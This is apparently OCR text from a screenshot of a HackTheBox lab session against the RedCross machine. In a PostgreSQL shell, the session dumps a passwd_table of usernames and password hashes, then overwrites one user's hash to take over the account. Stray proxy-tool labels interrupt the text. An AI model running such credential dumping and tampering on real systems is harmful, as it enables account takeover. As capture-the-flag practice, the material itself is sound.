 root@Oscp-Ielts: ~
File Actions Edit View Help
Type "help" for help.
Target: https://admin.redcross.htb HTTP/1
unix=> select*from passwd_table;
Inspector
WARNING: terminal is not fully functional
- (press RETURN)
username | passwd | uid | gid | gecos | homedi
Request attributes 2
r | shell
-----------+------------------------------------+------+------+-------+---------
------+-----------
tricia | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 | 1001 | | /var/jail
Request body parameters 4
/home | /bin/bash
ysg | $1$HWhW4Hq6$IroZM858Q/X.I./1in.Gb. | 2021 | 1001 | | /var/jail
Request cookies 1
/home | /bin/bash
test | $1$BaM8L9Qm$JSUPL.8KaQDuMylhLWOCo0 | 2022 | 1001 | | /var/jail
/home | /bin/bash
Request headers 17
(3 rows)
(END)
(END)quit
unix=> unix->
unix-> update passwd_table set passwd='sXuCKi7k3Xh/s' where username='tricia';
ERROR: syntax error at or near "uit"
LINE 1: uit
^
unix=> ^[[A
ERROR: syntax error at or near "uit"
LINE 1: uit
^
unix=> ^[[A
ERROR: syntax error at or near "uit"
LINE 1: uit
^
unix=> update passwd_table set passwd='sXuCKi7k3Xh/s' where username='tricia';
UPDATE 1
unix=>